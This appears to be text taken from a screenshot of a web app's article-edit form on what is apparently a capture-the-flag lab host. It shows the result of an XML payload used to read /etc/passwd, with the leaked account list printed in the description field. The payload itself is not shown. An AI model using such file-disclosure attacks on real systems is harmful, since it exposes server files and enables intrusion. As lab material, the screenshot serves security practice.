 10.10.11.139:5000/articles/xml
Edit Article
Title
xml payload to extract the contents of /etc/passwd file
Description
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
Markdown
Example Markdown
Cancel Save